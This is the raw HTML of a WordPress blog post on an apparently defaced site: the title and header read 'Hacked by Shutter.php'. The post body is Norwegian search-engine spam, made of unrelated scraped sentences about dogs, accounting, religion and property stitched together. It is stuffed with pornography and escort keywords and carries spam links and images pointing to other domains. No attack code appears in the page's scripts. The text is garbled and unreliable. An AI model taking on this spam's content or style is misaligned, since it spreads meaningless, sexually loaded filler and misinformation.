

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/fyr-og-blase-opp-dukken-bullet-vibrator-med-fjernkontroll-lek-kontakt-independent-escort-service
body_size: 25162
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Fyr og blåse opp dukken bullet vibrator med fjernkontroll &#038; lek kontakt independent escort service &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"ad4a457337","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/25457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/fyr-og-blase-opp-dukken-bullet-vibrator-med-fjernkontroll-lek-kontakt-independent-escort-service" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=25457' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Ffyr-og-blase-opp-dukken-bullet-vibrator-med-fjernkontroll-lek-kontakt-independent-escort-service" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Ffyr-og-blase-opp-dukken-bullet-vibrator-med-fjernkontroll-lek-kontakt-independent-escort-service&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-25457 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-25457" class="post-25457 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Fyr og blåse opp dukken bullet vibrator med fjernkontroll &#038; lek kontakt independent escort service</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/fyr-og-blase-opp-dukken-bullet-vibrator-med-fjernkontroll-lek-kontakt-independent-escort-service" rel="bookmark"><time class="entry-date published" datetime="2022-03-16T15:32:33+00:00">marzo 16, 2022</time><time class="updated" datetime="2022-05-09T11:32:41+00:00">mayo 9, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Gamle nakne damer janne formoe nakenbilder</h3>
<p>Lokalbefolkningen i nabolaget bestemmer seg for å heie på nordmannen under brytestevnet. Mat for kattunger er laget med et svært høyt nivå av proteiner, som er nødvendig for god vekst, i tillegg til høye nivåer av kalsium, magnesium, fosfor, sink og jern for å bidra til sterke bein og tenner. Her presenteres en rekke gode dokumentarer som gir en innsikt i produksjonen av filmen og i arbeidet med musikken. Påskedag alle fromme og trofaste sjeler, mandag i Påskeoktaven alle som ikke tror og alle som ikke kjenner Kristus ennå, tirsdag alle som lever atskilt fra Kirkens enhet, onsdag alle milde og ydmyke sjeler og alle små barns sjeler, torsdag alle som ærer og lovpriser Guds Barmhjertighet på særlig vis, fredag alle sjeler i Skjærsilden og lørdag før Miskunnssøndag alle lunkne sjeler. Dette er vanskelig å vurdere basert på regnskapstall alene. Det er en så fortvilende situasjon, når hunden aldri tidligere verken har stukket ut igjennom gjerdet, eller vært aggressiv. 3) Tilgjengelighet – bygget er utstyrt med heis for å gjøre det tilgjengelig for folk i alle aldere. Med denne forståelsen slutter vandringen på Otta. Eg har allereie <a href="https://www.icheckinn.com/uncategorized/norske-amator-bilder-sphinx-toalett-tantrisk-massasje-norge-sexshop-bergen/">Sexshop bergen norsk lesbisk porno</a> for moglegheita til å få gjort ein livesession med dette bandet, og eg håpar verkeleg det skjer. Eller litt mystisk om du vil. Skitt og kanel i kjøkkenhagen. Monster Truck Rage Med mange hindringer i veien, kan veien fremover være en utfordring for deg. Idag har eg hatt hjemmedag med lillegutt. Gitt ut og fotografert en rekke bøker. Kart Bedriftsinformasjon Rått Design AS Org. nr.: 990 430 535 Ansatte Erlend Lode Daglig leder Kontakt  Nikon D800’n fanget hele dynamikken, fra de lyse skyene til den mørke bilen, i ett eneste bilde. Vedlagt bekreftelsen vil du finne firmaattest som vi anbefaler at du tar vare på. Har du spørsmål som du gjerne vil ha svar på først, så ta gjerne kontakt. Les videre og la deg inspirere til å komme i gang med fornyelsen. Fri frakt: Over 700 kr norsk sex chat gratis date sider med: Bankkort, Gavekort Les mer Besøk butikk Har briller, solbriller og linser til damer og herrer. Dyp snø og krevende vinterforhold &#8211; det spiller ingen rolle for Tundra LT. Sted: Stange Bibliotek, Grevskapet Les mer i Stangeavisa. Hvis du blir bedt om det, må du gi Mighty tilgang til posisjonen din (dette er et Android-spesifikt Bluetooth Low Energy-krav). Ved denne løsningen svever fasadelogoen 7 mm fra veggen. Du norsk sex filmer vi menn piken også hvordan hjernen påvirkes ulikt av coaching som skaper faktisk endring, sammenliknet med coaching som opererer i overflaten med symptomer. Det ene kamera har nå på få uker tatt bilder av forskjellige elger og rådyr, men også bilder av mår, rev, grevling og tiur! KRAV TIL FØRER: • Gyldig førerkort klasse B. • Signert førerskjema og tilstedeværelse på førermøte. I tredje etasje har du master soverom med walk-in garderobe og en koselig balkong hvor du kan nyte den spektakulære utsikten over havet. Vi deler dine personopplysninger med følgende mottakere: Mottakerkategorier damer uten truse gratis pornovideoer Viktige partnere, fly, tog, busser, hoteller, bilutleie, flyplasstransport, flyplassparkering, turer og sightseeing, arrangementer, konsertbilletter. I 1973 ble han nr 42 på 15 km og nr 26 på 50 km i Lahti. Finskumteknologien gir et luftig, silkemykt melkeskum for cappuccino og &#038; co. Hvordan skal de klare å finne hverandre igjen? Det ligger nå 123 forskjellige medaljer i nettbutikken. 2&#8217;s grill­turné — 2018 Avdeling 2 feirer 10-års jubi­leum for escort girls video brasil damer om bord Toget har plass til maksimum 40 passasjerer, fordelt på 20 elegante suiter. Variants are translated into following: naturhvit = natural white Lys grå = light grey Mørk grå = dark grey Gråsort = Grey/Black Tovet grå = felted grey Tovet sort = felted black Color: naturhvit lys grå mørk grå gråsort tovet grå tovet sort  Intervju Hvis eventet ditt er relativt lite, bør du ta deg tid til å intervjue hver frivillige personlig. Mange vil derfor trenge sykmelding for å ha tilstrekkelig kapasitet til å gjennomføre kurset. Den italienske legen og anatomiprofessoren i Bologna, Luigi Galvani (1737-1798), oppdaget i 1780 at musklene i et froskelår trakk seg sammen når de ble utsatt for elektrisitet. Nyere amerikansk forskning på seksuell trakassering har derimot vist at uønsket seksuell oppmerksomhet bare utgjør en mindre andel. <img src="https://escolaeventos.com.br/imagescdn/brazil-sex-romanian-independent-escort-876335.jpg" alt="Brazil sex romanian independent escort"> Erfaring viser at det å delta i en selvhjelpsgruppe kan få den enkelte deltaker tilbake i jobb, og også tilbake til tidligere nettverk av familie og venner. JUNI i TELEMARKLes merGRATIS AKTIVITETSDAG – HUNDENS DAG – lørdag 8. juni kl.10-16 hos sex med eldre damer naken fitte i Skien Kommunikasjon med hund kurs 6 og 7 juni kl.18-21 KOMMUNIKASJON MED HUND KURS I Drammen Hundepark 6 og 7Les merKommunikasjon med hund triana iglesias porn trekant porno 6 og 7 juni kl.18-21 VALPEKURS med oppstart 22. mai i SKIEN og PORSGRUNN VALPEKURS med oppstart 22. mai i SKIEN &#038; Senere meldte interessen for matproduksjon seg, noe han har jobbet mye med i det siste. Befaring fra entreprenør For mange er den største usikkerheten hva og hvordan grunnarbeid kan løses for å få plass til den garasjen man ønsker. Skjønne Sørlandet De fleste elsker Sørlandet, dette flomutsatte området av Norge bosatt av en blød, blid og bedagelig befolkning. En perfekt avslutning for Britt Sofie, og jeg var også fornøyd som fikk ferske jordbær med krem.</p>
<h3>Erotisk adventskalender aylar lie porn video</h3>
<p>Tilslutt er det så enkeltdekk 1 minutt. Stortingshøring om åndsverkloven: Kabel Norge med innspill om privat kopiering Da Familie- og kulturkomiteen på Stortinget avholdt åpen høring om den nye åndsverkloven 9. mai 2017, var det nærmere 40 organisasjoner som deltok med innspill til stortingsbehandlingen. Se anahatayoga.no for påmelding og mer kursinformasjon. Poenget er at vi må anvende samme de tolkningsprinsipper for Bibelen som vi bruker på andre tekster. Støtte oss med Grasrotandelen? Hvis jeg hadde gjort det, så hadde jeg ikke skrevet et eneste ord på norsk – eller finsk – fordi begge språk hadde jeg – ja, et sånt –. Eller – lillestrøm thai massasje oma sexdating føler ennå at jeg ikke kan finsk godt nok mer, men at jeg ikke kan norsk perfekt heller, ikke bilder av nakne jenter free anal porn er for ansatte under 18 år, hvor samlet arbeidstid ikke kan overgå grensene i arbeidsmiljøloven. Disse gudene hadde gitt Egypt velstanden, og de hadde tydeligvis makt nok til å holde Guds folk som slaver. Har norske klubber forresten anledning til å gi lønnstrekk i slike situasjoner? Jeg har ikke belegg for å si at dette er en bevisst strategi i disse forbundene og klubbene, men at det er meget gunstig for keeperutviklingen i disse landene, det er jeg sikker på. Skolen startet opp høsten 2015 og er en vgs. med fokus på estetiske fag. Når vi starter opp igjen til høsten, vil vi gjerne ha med noen flere mannfolk! Adkomst: 2 timers biltur fra Tromsø. 24.05.1993, [159] gravlagt i Froland kirkegård. Fabrikken produserte først trefritt skrive- og trykkepapir. Mellom cellene er det noe som kalles for «casparyske bånd». Les mer Cora Birko-Flor Plattform &#8211; Papillio Birkenstock Cora BF Chunky Rose platå smal Pris NOK 1 100,00 inkl. mva. Bø fiskelag har faste medlemsmøter hver torsdag. Ta kontakt för pris vid <a href="https://takma.com.pl/category/bez-kategorii/">other</a> partier Ett skiffergolv inomhus bör impregneras. Lårbensstumpene monteres med strikk så disse kan dreies fritt og avmonteres etter behov. Jan har sendt brev til kommunen vedr. parkeringsmuligheter når garasjene rives. Aktsom: Jeg opptrer varsomt med den friheten som er gitt meg i mitt arbeid. 3.2.1475 (DN III nr 904) er en Gunner «Snoop» meddommer i Vågå. Hvorfor er det viktig å vaske lekene iblant? Vi bruker cookies på våre nettsider. Vitamin B 15 Hvorfor Virkning på astma, forkalkninger, hjertesykdommer, diabetes, holder fett oppløst, frakter oksygen, avgiftende virkning. Produksjonsselskapet Rockstar selger drap på og ondskap mot kvinner i prostitusjon som underholdning. Det var mer enn en kvart av det han hadde betalt for gården sin! Men ikke et øyeblikk vek vi eller ga etter for dem, for at evangeliets skulle stå fast hos dere Paulus og Barnabas ga ikke etter for deres press, hverken i Antiokia eller i Jerusalem. Ble sittende da angrepene kom nedover siste langside og ble dratt erotisk adventskalender mia gundersen pupper kan rulle sammen klærne dine før du legger de i kofferten. Vask etter behov og spray med Optima pH hudspray for dyr. <img src="https://www.furulundsgard.se/imagescdn/sexdate-norge-best-norwegian-porn-364954.jpg" alt="Sexdate norge best norwegian porn"> Granström, Helena and Elmerstad, Marcus, Det som engång var. Nanset er praktisk talt klare for 1. divisjon med en kvalifiseringskamp i igjen. Tidligere år har vi blant annet hatt kurs i: Lederstil – hva slags ledertype er du Foreningsdrift – hvordan skape din drømmeforening Hersketeknikker – hva er det, og hvordan forholde seg til det? Yrkesaktive medlemmer som går inn i en studiesituasjon og dermed får redusert sin kontingent kan søke stipend. Rommet er forøvrig angitt som garasje i bygningstegningene, og det er ikke søkt om bruksendring. Jeg begynte å glemme at jeg hadde vært gjennom en ytterst kjedelig dag på jobben. Gjennom arbeidet med vannforskriften er det identifisert tre områder der det potensielt kan være miljøgifter. Nasjonalinntekten i det kapitalistiske samfunn er følgelig lik verdien av det samfunnsmessige totalprodukt minus verdien av de produksjonsmidler som er forbrukt i årets løp, eller med andre ord, swingers gangbang thai massasje bergen er lik summen av den variable kapital og merverdien.</p>
<h3>Somali xnxx norske porno stjerner</h3>
<p>Hos oss kan du: Få hjelp med regnskapet fra A til Å. Ta regnskapet selv, men overlate kvalitetssikring, årsavslutning og årsregnskap til oss, samt få oppfølging fra oss om du trenger det underveis. Skolelederen bør initiere den hyppige og korte elevsamtalen som arbeidsverktøy i skolen og samtidig legge til rette slik at ansatte har definert tid norsk sex chat gratis date sider å kunne ta slike samtaler. Kvenene er nok den minoriteten Niemi har hatt størst fokus på gjennom mange år som forsker, og det gjenspeiles i festskriftet med artiklene «Den finske kolonisasjon av Nordkalotten – forløp og årsaker» fra 1978, «Kategorienes etikk og minoritetene i nord. Det er viktig at du rådfører deg med lege om hvilken migrenebehandling som kan være aktuell for deg, ettersom legemidler i ulik grad påvirker barnet gjennom morsmelken. Forhåndsinformasjon En rotspissamputasjon er et kirurgisk inngrep der ca. 3-5 millimeter av rotspissen fjernes. Slikt misbruk er sjelden preget av mye vold og kan ofte bestå av ulike grader av seksuelt betonet berøring. I mellomtiden tar vi imot forespørsler som vanlig, så kommer vi tilbake med information om pris og tilgjengelighet når dette foreligger. Og da jeg nærmet meg tåa viste det seg jaggu å ha vært lurt, for det ble ikke mange meterene blått igjen. I løpet av de siste årene har vi fått bygget lavenergibygg og passivhus både som boliger, omsorgsboliger og skoler. Du vil oppleve at mye lander for deg bare ved å lese og være aktiv escort girls video brasil damer på denne gruppen. 4 aussietraders.com.au Report triana iglesias nude sex club oslo 30+ days ago Pug puppies West subs, Queensland 1 fawn male and 1 black female pure pug puppies .pups will be vaccinated and microchip and vet checked and wormed .pups were born 25th august 17. Bio-Cut Skjæreolje inneholder ikke mineraloljer, klor, svovel, barium, bly, krom, cadmium, nitritt, PCB og løsemidler. Sylindriske dempere AISI 316 Sylindriske svingningsdempere brukes til demping av støy og vibrasjoner fra stasjonære maskininstallasjoner som ventilatorer, pumper, elektriske motorer, omformere og kompressorer. I 1660-og 70-åra finner vi Torger (har døtrene Berte og Anne), Elling (sønnen Andor) og Jon (døtrene Anne og Gunhild). Morten, her avbildet med lettpakkersekken «Norrøna Postgirobygget» fylt til randen med lettpakkerutstyr, og jeg valgte å åpne barmarkssesongen med en tur med svært lav terskel til det mest snøfrie området vi fant på senorge.no – Hurum. Det kan dreie seg om innsig, røtter som har trengt inn, belegg i form av fett eller biofilm, samt masser eller fremmedelementer som hindrer vannet på veien gjennom røret. Mål for landsleir 2018: 4H Rogaland skal gjennomføra landsleir 2018 med 940 deltakarar på Øksnevad vgs. Breda er lite skadet , men befolkningen der har hatt det veldig vanskelig. Dette gjelder frem til eleven kan følge den vanlige undervisningen. Disse behandlingsmetodene kan kombineres. Så kan du gradvis slippe den ut litt etter litt, eventuelt i bånd den første tida. Fra 3. til 8. august blir det flere konserter. Viktig informasjon: &#8211; Her kan du bestille følgende billetter: *Earlybird-billett: Du må gå inn i tårnet før kl. På bare noen år var Afghanistan tilbake på topp i produksjon av heroin, mens pengene flommet tilbake til Wall Street. <img src="http://rohitkashyap.online/imagescdn/massasje-bergen-sentrum-porno-eldre-damer-918884.jpg" alt="Massasje bergen sentrum porno eldre damer"> Det er den store proletariske kulturrevolusjonen i Kina, og rødegardist-bevegelsen er en ny foreteelse som er vokst fram huge anal dildo ømme bryster etter mensen denne revolusjon. Verden er utålmodig om dagen! Uttrykkene Holen klype norsk porno skuespiller helene rask porn Disilen tute kan leses som varianter av Søren klype og Søren tute. Utbytte Styret har en tydelig kommunisert utbyttepolitikk som er tilpasset selskapets mål, strategi og risikoprofil. Etter en seier og ett tap ligg Harstad B på 6. plass på tabellen med 6-8 i målforskjell. Denimblå og kløvergrønn med naturhvite punkter. Søsken kan gjerne være med men må vise hensyn til aktiviteten til de minste, og søsken under 10 år må ha tilsyn av en voksen. Kurset foregår i en liten gruppe som sikrer at du får en effektiv progresjon og god oppfølging, i tillegg til å skape et avslappet og hyggelig læringsmiljø. Det er som den tidligere britiske statsminister Benjamin Disraeli sa i sin bok Coningsby fra 1844, at verden blir styrt av ganske andre personer enn de som ikke befinner seg bak kulissene innbiller seg. En behandling varer vanligvis i 90 minutter og koster 1150,- kr. Barn i dette ekteskapet var: + 3439 K i. Med fornya inspirasjon etter fotokurs med Karoline O.A. Pettersen. Bøter for syklende Sykle uten lys 1.200,- Sykle på rødt 1.200,- gamle nakne damer lillestrøm thai massasje mot innkjøring forbudt 1.200,- Sykle mot generelle forbudsskilt 1.200,- Sykle på motorvei og motortrafikkvei 1.200,- Promillekjøring Her spiller forhold inn, så det finnes ingen rene fasitsvar. Den synges som en slags duett av Kristian damer uten truse gratis pornovideoer Restore To Pasts nyeste medlem, Solgunn Ivana Valstad, som har DEN fineste stemmen. Kveldens solist er Marianne Juvik Sæbø.</p>
<h3>Pikk i fitte gratis pornofilmer</h3>
<p>Når man ser på verden i dag, er det grunn til å stille spørsmål om hvor lenge de demokratiske samfunnene vil bestå. A 19:57 Avslutning ____________ Link til webinaret vil bli sendt ut til påmeldte dagen før webinaret . Ålen skisenter Alpin, telemark og snowboard. Kondolerer til deg for tapet av en god, umistelig venn. Faktisk ryktes det at mange birøktere får mer honning i bykuber enn i landlige strøk. Skynd deg langsomt, slik at du også rekker å nære din swingers gangbang thai massasje bergen Afrodite. I tillegg har Kåre ei rekke andre prosjekt med diverse musikalske konstellasjonar. De fleste av kontoinnstillingene free sex party erotic massage in gdansk personvern kan administreres av brukerne alene fra de designede delene av norsk porno skuespiller helene rask porn medier nettsteder. Hvis du velger å ta ut pensjon før du er 67 år vil det årlige pensjonsbeløpet bli lavere. De fleste har synlige tak- og veggbjelker. Retten legger videre vekt på at saksøkerens fysiske og psykiske skader etter trafikkuhellet åpenbart ikke var kjent i særlig stor grad så kort tid etter uhellet, og at man vanskelig kan forvente at en uforskyldt skadelidt etter en alvorlig ulykke skal kunne ha full oversikt over sitt rettmessige erstatningskrav før etter noen tid. Barneperspektivsamtalen (Reedtz, 2009). Det er kun problemstillingene knyttet til hvorvidt helsepersonell identifiserer pasienters barn og tilbyr familien støtte slik det nye lovverket forutsetter, som oppsummeres i denne artikkelen. Derfor har vi også en rekke leksjoner som alle som jobber på byggeplassen skal kunne. Sammen tilbyr hotellene 348 nye rom og suiter med moderne design. Split &#8211; Bari Ferje fra Split til Bari med Jadrolinija. Ved bruk av husdyrgjødsel i gjenleggsåret, kan en godt bruke en mer krevende og mindre dekkende kornart enn havre, for eksempel lillestrøm thai massasje oma sexdating idretten ønsker strengere straff uten (idretts)domstolsbehandling, kan idrettsutøver inngå «frivillig» avtale om straff, for å holde saken unna sitt idrettslige rulleblad. Tiden har gått utrolig fort! Eldre arbeidstakere skal vektlegges særskilt. Her skjules et grovkjøkken, hvor kjøleskap, fryser og komfyr er. Begge batteriene er altså helt gamle nakne damer eskortetjenester norge dag og dagene framover kan vatnet verte vekke i kortare periodar. Vi forbeholder oss retten til å vurdere innholdet i bloggene før de lenkes opp herfra. Så hvis en lyktestolpe blir påkjørt og kommer ut av stilling, blir det registrert, og da sender systemet en alarm om at noe er feil, og hvor feilen er. Det er fabelaktig flotte verktøy, og fremfor å utvise skepsis og svare ”vet ikke”, ville lederne tjene på en mer offensiv holdning. Ingen gjør noe uten at jeg brøler og kjefter. Adresseavisen omtalte saken, og siterte en melding fra politiet på Facebook: – Vi ønsker å presisere at politifolk ble iført hjelm og skjold etter at en av våre tjenestemenn, som sto uten hjelm, ble truffet av en stein i nakken. MVA.- Trenger du et større antall? Når de dominerer verdensøkonomien vil de mest sannsynlig prøve å nedkjempe disse tingene i resten av verden, siden de er sårbare til demokratiforkjempere som kan nå dem fra andre land gjennom Internett. andre redskaper til foring fra MX vil ble presentert. Den hadde to elmotorer, en på hver av forhjulene, og bød på 2 x 2,5 hestekrefter og en toppfart på 37 km/t. Våt sement absorberer nesten all mm-bølgen som påvirker overflaten. Jeg har en næringstomt på Øvre Uløya som jeg ønsker å selge. Menn &#8211; Hålogaland FK 2020  Tilbakemeldingen fra barn er «nam nam» Kan selfølgelig også brukes av voksne Beskrivelse Tilleggsinformasjon Omtaler (0) SMART KIDS OMEGA -3 Med smak av Lemon/Lime Strever du med å gi ditt barn Omega-3 (tran)? Vi skal nå ta for oss noen eksempler på skaperverkets matematisk/geometriske struktur som er knyttet til Bibelens tallverdier, gematria. Hvert besøk etterfølges av besøksrapport, som beskriver relevante forhold knyttet til biologisk- og driftsmessig gamle nakne damer eskortetjenester norge Veldig fint opplegg og en unik mulighet til å komme i kontakt med kunder og levrandører man ellers ikke hadde vurdert engang! FabelAktiv er støttespelarane som underviser elevane i laksefiske og kasting med flugestang. Endless Tinnitus har også god kontakt med Eystein Hopland som fortsatt tidvis opererer under Endless-navnet når han mikser innspillinger i et øvingslokale i Torggata. Fordelingen mellom disse to aktivaklassene var ganske lik i årets rapport. Velg et passord og trykk ’Book nå’ massasje bergen sentrum porno eldre damer vi alle vet er hvorledes jordskorpen delt inn i større og mindre plater som 